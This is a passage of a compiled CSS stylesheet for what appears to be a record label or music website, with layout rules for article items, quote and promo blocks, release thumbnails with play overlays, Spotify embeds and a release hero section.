@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .footer-credits {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .footer-credits {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.footer-credits a {
  color: rgb(70.5, 70.5, 70.5);
}
.footer-credits a:hover {
  color: rgb(121.5, 121.5, 121.5);
}

@media print, screen and (min-width: 40em) {
  .footer-social-links ul {
    float: right;
  }
  .footer-social-links ul li {
    padding-bottom: auto;
    width: auto;
  }
}
.sidebar {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .sidebar {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .sidebar {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .sidebar {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-top: 1rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .sidebar {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .sidebar {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.article-item {
  position: relative;
  z-index: 9;
}
@media print, screen and (min-width: 40em) {
  .article-item {
    overflow: hidden;
  }
}
.article-item .category-title {
  margin-left: 0.3125rem;
}
.article-item p {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.2rem;
  line-height: 1.3;
}
@media print, screen and (min-width: 64em) {
  .article-item {
    height: 60vh;
    max-height: 500px;
    background: #fefefe;
  }
}
@media screen and (min-width: 75em) {
  .article-item {
    height: 60vh;
    max-height: 500px;
  }
}
@media screen and (min-width: 111.25em) {
  .article-item {
    min-height: 40vh;
    max-height: 600px;
  }
}
.article-item--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  padding-bottom: 2.5rem;
}
.article-item--content::before, .article-item--content::after {
  display: table;
  content: " ";
}
.article-item--content::after {
  clear: both;
}
@media print, screen and (min-width: 64em) {
  .article-item--content {
    padding-bottom: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .article-item--content {
    position: relative;
    height: 60vh;
    max-height: 500px;
  }
}
@media screen and (min-width: 75em) {
  .article-item--content {
    height: 60vh;
    max-height: 500px;
  }
}
@media screen and (min-width: 111.25em) {
  .article-item--content {
    min-height: 40vh;
    max-height: 600px;
  }
}

.article-item--copy {
  margin-top: 1.25rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .article-item--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .article-item--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .article-item--copy {
    margin-top: 0;
    width: 41.6666666667%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .article-item--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .article-item--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .article-item--copy {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .article-item--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .article-item--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.article-item--copy-background {
  display: none;
}
@media print, screen and (min-width: 64em) {
  .article-item--copy-background {
    display: block;
    background-color: #fefefe;
    width: 41.6666666667%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
  }
}
@media screen and (min-width: 111.25em) {
  .article-item--copy-background {
    width: 41.6666666667%;
  }
}

@media print, screen and (min-width: 64em) {
  .article-item .circle-crop-wrapper {
    position: absolute;
    height: 101%;
    width: 100px;
  }
  .article-item .circle-crop-wrapper svg {
    height: 100%;
  }
}

@media print, screen and (min-width: 64em) {
  .article-item .circle-crop-wrapper__right {
    right: -98px;
  }
}

@media print, screen and (min-width: 64em) {
  .article-item .circle-crop-wrapper__left {
    display: none;
  }
}

.article-item--image {
  height: 35vh;
  width: 100%;
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .article-item--image {
    height: 50vh;
  }
}
@media print, screen and (min-width: 64em) {
  .article-item--image {
    top: 0;
    right: 0;
    width: 60%;
    position: absolute;
    background-color: #0a0a0a;
    z-index: -2;
    height: 60vh;
    max-height: 500px;
  }
}
@media screen and (min-width: 111.25em) {
  .article-item--image {
    height: 60vh;
    max-height: 600px;
  }
}

.article-item--feat-image {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
}
.article-item--feat-image svg {
  width: 100px;
  height: 100px;
  transition: 0.3s;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media print, screen and (min-width: 64em) {
  .article-item--feat-image svg:hover {
    width: 130px;
    height: 130px;
  }
}

.category-title {
  text-transform: uppercase;
  color: #4378bc;
  font-size: 0.8rem;
  letter-spacing: 0.1rem;
}

.article-item--image__mobile {
  position: relative;
}
@media print, screen and (min-width: 64em) {
  .article-item--image__mobile {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  .article-item--image__desktop {
    display: none !important;
  }
}

.article-item--image__mobile--overlay-curve svg {
  position: absolute;
  bottom: -2px;
  left: -1%;
  width: 102%;
}
@media print, screen and (min-width: 64em) {
  .article-item--image__mobile--overlay-curve svg {
    display: none !important;
  }
}

body.single-tcc_album .article-item--image__mobile--overlay-curve svg path {
  fill: #F7F7F7;
}
@media print, screen and (min-width: 64em) {
  body.single-tcc_album .article-item--image__mobile--overlay-curve svg path {
    fill: #fefefe;
  }
}

@media print, screen and (min-width: 64em) {
  .article-item:not(.related-videos-block):nth-child(even) .article-item--copy {
    position: relative;
    left: 58.3333333333%;
    position: absolute;
  }
  .article-item:not(.related-videos-block):nth-child(even) .article-item--image {
    right: auto;
    left: 0;
  }
  .article-item:not(.related-videos-block):nth-child(even) .article-item--image svg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
  }
  .article-item:not(.related-videos-block):nth-child(even) .circle-crop-wrapper__right {
    display: none;
  }
  .article-item:not(.related-videos-block):nth-child(even) .circle-crop-wrapper__left {
    display: block;
    left: -98px;
  }
  .article-item:not(.related-videos-block):nth-child(even) .circle-crop-wrapper__left svg {
    position: absolute;
    right: 0;
  }
  .article-item:not(.related-videos-block):nth-child(even) .article-item--copy-background {
    left: auto;
    right: 0;
  }
}
@media screen and (min-width: 111.25em) {
  .article-item:not(.related-videos-block):nth-child(even) .article-item--copy {
    position: relative;
    left: 66.6666666667%;
    position: absolute;
  }
}

.quote-block {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: relative;
  min-height: 100vh;
  background-color: rgb(69, 74, 68);
  overflow: hidden;
}
@media print, screen and (min-width: 40em) {
  .quote-block {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block {
    background-color: transparent;
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 0%;
    min-height: 100vh;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .quote-block {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .quote-block {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.quote-block--content-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.quote-block--content-wrapper::before, .quote-block--content-wrapper::after {
  display: table;
  content: " ";
}
.quote-block--content-wrapper::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .quote-block--content-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block--content-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.quote-block--copy-wrapper {
  width: 83.3333333333%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: relative;
  left: 8.3333333333%;
  color: #fefefe;
  position: absolute;
  bottom: 10%;
  z-index: 1;
}
@media print, screen and (min-width: 40em) {
  .quote-block--copy-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block--copy-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block--copy-wrapper {
    width: 41.6666666667%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 0%;
    margin-left: 3rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 0;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .quote-block--copy-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .quote-block--copy-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.quote-block--copy-wrapper h3 {
  margin-bottom: 2.5rem;
}
.quote-block--copy-wrapper h3:before {
  content: "“";
  position: absolute;
  left: -0.8rem;
  display: inline-block;
}

@media print, screen and (min-width: 64em) {
  .quote-block--copy {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
  }
  .quote-block--copy h3 {
    margin-left: 1rem;
  }
}

.quote-block--author {
  width: 100%;
  text-align: right;
  display: inline-block;
}
@media print, screen and (min-width: 64em) {
  .quote-block--author {
    width: 80%;
  }
}
.quote-block--author:before {
  content: "";
  display: inline-block;
  width: 30%;
  height: 1px;
  background-color: #fefefe;
  margin-bottom: 0.3rem;
  margin-right: 1rem;
}
@media print, screen and (min-width: 64em) {
  .quote-block--author:before {
    width: 50%;
  }
}

.quote-block--background {
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: linear-gradient(180deg, rgba(69, 74, 68, 0) 2.5%, rgb(69, 74, 68) 100%);
}
@media print, screen and (min-width: 64em) {
  .quote-block--background {
    height: 100%;
    width: 50%;
    position: absolute;
    left: 0;
    bottom: auto;
    top: 0;
    z-index: 0;
    background: linear-gradient(270deg, rgba(69, 74, 68, 0) 3.5%, rgba(69, 74, 68, 0.9) 50%);
  }
}

.quote-block--image {
  height: 50%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-image: url("../images/quote1_mob.jpg");
}
@media print, screen and (min-width: 64em) {
  .quote-block--image {
    z-index: -2;
    height: 100%;
    background-position: right center;
    background-image: url("../images/quote1.jpg");
  }
}

.quote-block__alt {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: relative;
  margin-top: 1.25rem;
}
@media print, screen and (min-width: 40em) {
  .quote-block__alt {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt {
    margin-top: 0;
  }
}
.quote-block__alt .category-title {
  margin-left: 0.3125rem;
}
.quote-block__alt p {
  margin-left: 0.3125rem;
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt {
    min-height: 80vh;
  }
}
@media screen and (min-width: 75em) {
  .quote-block__alt {
    min-height: 80vh;
  }
}

.quote-block__alt--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.quote-block__alt--content::before, .quote-block__alt--content::after {
  display: table;
  content: " ";
}
.quote-block__alt--content::after {
  clear: both;
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt--content {
    position: relative;
    min-height: 80vh;
  }
}
@media screen and (min-width: 75em) {
  .quote-block__alt--content {
    min-height: 80vh;
  }
}

.quote-block__alt--copy {
  margin-top: 1.25rem;
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt--copy {
    margin-top: 0;
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .quote-block__alt--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .quote-block__alt--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.quote-block__alt .quote-block--author:before {
  background-color: #0a0a0a;
}

.quote-block__alt--copy-background {
  display: none;
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt--copy-background {
    display: block;
    background-color: #fefefe;
    width: 33.3333333333%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
  }
}
@media screen and (min-width: 111.25em) {
  .quote-block__alt--copy-background {
    width: 41.6666666667%;
  }
}

@media print, screen and (min-width: 64em) {
  .circle-crop-wrapper {
    position: absolute;
    height: 100%;
    width: 100px;
  }
  .circle-crop-wrapper svg {
    height: 100%;
  }
}

@media print, screen and (min-width: 64em) {
  .circle-crop-wrapper__right {
    right: -100px;
  }
}

@media print, screen and (min-width: 64em) {
  .circle-crop-wrapper__left {
    display: none;
  }
}

.quote-block__alt--image {
  height: 50vh;
  width: 100%;
}
@media print, screen and (min-width: 64em) {
  .quote-block__alt--image {
    top: 0;
    right: 0;
    height: 80vh;
    width: 66.666666%;
    position: absolute;
    background-color: #0a0a0a;
    z-index: -2;
  }
}

.quote-block__alt--feat-image {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
}

@media print, screen and (min-width: 64em) {
  .quote-block__alt--image__mobile {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  .quote-block__alt--image__desktop {
    display: none !important;
  }
}

@media print, screen and (min-width: 64em) {
  .quote-block__alt:nth-child(even) .quote-block__alt--copy {
    position: relative;
    left: 66.6666666667%;
    position: absolute;
  }
  .quote-block__alt:nth-child(even) .quote-block__alt--image {
    right: auto;
    left: 0;
  }
  .quote-block__alt:nth-child(even) .quote-block__alt--image svg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
  }
  .quote-block__alt:nth-child(even) .circle-crop-wrapper__right {
    display: none;
  }
  .quote-block__alt:nth-child(even) .circle-crop-wrapper__left {
    display: block;
    left: -100px;
  }
  .quote-block__alt:nth-child(even) .circle-crop-wrapper__left svg {
    position: absolute;
    right: 0;
  }
  .quote-block__alt:nth-child(even) .quote-block__alt--copy-background {
    left: auto;
    right: 0;
  }
}

.promo-block {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: relative;
  min-height: 80vh;
  background-color: #000;
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom;
  background-image: url("../images/promo1_mo.jpg");
}
@media print, screen and (min-width: 40em) {
  .promo-block {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .promo-block {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .promo-block {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 0%;
    min-height: 80vh;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .promo-block {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .promo-block {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .promo-block {
    z-index: -2;
    height: 100%;
    background-position: center;
    background-image: url("../images/promo1.jpg");
  }
}
@media print, screen and (min-width: 64em) {
  .promo-block {
    background-position: right center;
  }
}
@media screen and (min-width: 75em) {
  .promo-block {
    background-position: center;
  }
}

.promo-block--copy {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin: 2rem 0 4rem;
  color: #fefefe;
}
.promo-block--copy::before, .promo-block--copy::after {
  display: table;
  content: " ";
}
.promo-block--copy::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .promo-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .promo-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.promo-block--copy, .promo-block--copy:last-child {
  float: none;
}
@media print, screen and (min-width: 40em) {
  .promo-block--copy {
    padding-left: 2rem !important;
    margin: 0;
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .promo-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .promo-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.promo-block--copy h3 {
  padding-bottom: 0.8rem;
}
.promo-block--copy span, .promo-block--copy button {
  font-size: 0.8rem;
  letter-spacing: 0.1rem;
}
.promo-block--copy button {
  padding: 1rem;
  border: 1px solid #fefefe;
  color: #fefefe;
}

.promo-block--image-wrapper {
  width: 95%;
  right: 0;
}
@media print, screen and (min-width: 40em) {
  .promo-block--image-wrapper {
    width: 50%;
  }
}
.promo-block--image-wrapper svg {
  float: left;
}

.release-thumb {
  margin-bottom: 1.5rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .release-thumb {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-thumb {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .release-thumb {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .release-thumb {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .release-thumb {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-thumb {
    width: 25%;
    float: left;
    padding-right: 0.46875rem;
    padding-left: 0.46875rem;
    margin-bottom: 2rem;
  }
}
@media screen and (min-width: 90em) {
  .release-thumb {
    width: 25%;
    float: left;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}

@media print, screen and (min-width: 64em) {
  .release-thumb {
    min-height: 380px;
  }
}
.release-thumb--content {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.release-thumb--copy h6 {
  margin-bottom: 0.4166666667rem;
}
.release-thumb--copy span {
  text-transform: uppercase;
  color: #939393;
}

.release-thumb--wrapper {
  position: relative;
}
.release-thumb--wrapper:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 100%;
}
.release-thumb--wrapper > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.release-thumb--wrapper {
  overflow: hidden;
}

.release-thumb-packshot {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.release-thumb--embed,
.release-thumb-packshot {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: none;
  transition: all 230ms ease-in;
}

.release-thumb--embed {
  transition: all 230ms ease-in;
}
.release-thumb--embed iframe {
  width: 100%;
  height: 100%;
}

.release-thumb--overlay-play {
  position: absolute;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  transition: 0.3s;
}
@media print, screen and (min-width: 64em) {
  .release-thumb--overlay-play:hover {
    width: 120px;
    height: 120px;
  }
}
@media print, screen and (min-width: 64em) {
  .release-thumb--overlay-play .play-icon {
    opacity: 0.8;
    transition: all 230ms ease-in;
  }
}
.release-thumb--overlay-play .circle {
  opacity: 0.2;
  transition: all 230ms ease-in;
}
.release-thumb--overlay-play:hover .circle {
  opacity: 0.6;
}
.release-thumb--overlay-play:hover .circle-2 {
  stroke-width: 3px;
}

.release-thumb--loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: none;
  opacity: 0;
  transition: all 230ms ease-in;
}

.release-thumb--overlay-corner {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 50%;
  height: 50%;
  clip-path: polygon(100% 0, 0 100%, 100% 100%);
  transition: transform 230ms ease-in;
}
@media print, screen and (min-width: 64em) {
  .release-thumb--overlay-corner {
    transform: translateX(103%);
  }
}
.release-thumb--overlay-corner a {
  display: block;
}
.release-thumb--overlay-corner a svg#play {
  bottom: 13%;
  right: 10%;
  position: absolute;
  color: white;
  fill: white;
  height: 30px;
  width: 30px;
}
@media print, screen and (min-width: 64em) {
  .release-thumb--overlay-corner a svg#play {
    opacity: 0;
  }
}
.release-thumb--overlay-corner a svg#play polyline {
  stroke: #fefefe;
}

.release-thumb--overlay-corner .arrow polyline, .release-thumb--overlay-corner .arrow line {
  stroke: #fefefe;
}
@media print, screen and (min-width: 64em) {
  .release-thumb--overlay-corner .arrow {
    opacity: 0;
  }
}

.release-thumb--wrapper:hover .release-thumb--overlay-play .play-icon, .release-thumb--wrapper:hover svg#play {
  opacity: 1;
}

.release-thumb:hover .release-thumb--overlay-corner {
  transform: none;
}
.release-thumb:hover .release-thumb--overlay-corner .arrow, .release-thumb:hover .release-thumb--overlay-corner svg#play {
  opacity: 1;
  transition-delay: 0.5s;
  transition-duration: 0.5s;
  transition-property: opacity;
}

.release-thumb.is-loading-embed .release-thumb--loader {
  display: block;
  opacity: 1;
}
.release-thumb.is-loading-embed .release-thumb--overlay-play {
  opacity: 0;
  pointer-events: none;
}

.release-thumb.is-showing-embed .release-thumb-packshot {
  transform: translateX(103%);
}
.release-thumb.is-showing-embed .release-thumb--overlay-play {
  opacity: 0;
  pointer-events: none;
}

.story-spotify-embed {
  background: #f5f3ef;
}

.story-spotify-embed--wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  position: relative;
}
.story-spotify-embed--wrapper::before, .story-spotify-embed--wrapper::after {
  display: table;
  content: " ";
}
.story-spotify-embed--wrapper::after {
  clear: both;
}
.story-spotify-embed--wrapper .story-spotify-embed-intro,
.story-spotify-embed--wrapper .release-thumb--story {
  margin-top: 2rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro,
  .story-spotify-embed--wrapper .release-thumb--story {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro,
  .story-spotify-embed--wrapper .release-thumb--story {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro,
  .story-spotify-embed--wrapper .release-thumb--story {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro,
  .story-spotify-embed--wrapper .release-thumb--story {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro,
  .story-spotify-embed--wrapper .release-thumb--story {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-spotify-embed--wrapper .release-thumb--story {
    margin-left: 50%;
  }
}
.story-spotify-embed--wrapper .story-spotify-embed-intro {
  color: #0a0a0a;
}
@media print, screen and (min-width: 64em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .story-spotify-embed--wrapper .story-spotify-embed-intro {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.release-hero {
  min-height: 95vh;
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  background-color: #2C152A;
  padding-top: 100px;
  padding-bottom: 1.25rem;
}
.release-hero::before, .release-hero::after {
  display: table;
  content: " ";
}
.release-hero::after {
  clear: both;
}
@media print, screen and (min-width: 64em) {
  .release-hero {
    padding-bottom: 0;
    padding-top: 0;
    background-color: transparent;
    max-height: 1000px;
    min-height: 0;
    height: 95vh;
  }
}

.hero.release-hero h1 {
  font-size: 3rem;
}
@media print, screen and (min-width: 40em) {
  .hero.release-hero h1 {
    font-size: 3.375rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero.release-hero h1 {
    font-size: 3.375rem;
  }
}

.release-hero-bg-color {
  display: none;
}
@media print, screen and (min-width: 64em) {
  .release-hero-bg-color {
    display: block;
    background-color: #2C152A;
    min-height: 90vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    max-height: 900px;
    min-height: 0;
    height: 85vh;
  }
}

.release-hero--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.release-hero--content::before, .release-hero--content::after {
  display: table;
  content: " ";
}
.release-hero--content::after {
  clear: both;
}

.release-hero--copy-wrapper {
  padding-top: 1.25rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .release-hero--copy-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-hero--copy-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-hero--copy-wrapper {
    height: 95vw;
    max-height: 550px;
    height: calc(95vh - 150px);
    left: 0;
    bottom: 0;
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .release-hero--copy-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .release-hero--copy-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media screen and (min-width: 75em) {
  .release-hero--copy-wrapper {
    position: absolute;
    max-height: 700px;
  }
}
@media screen and (min-width: 90em) {
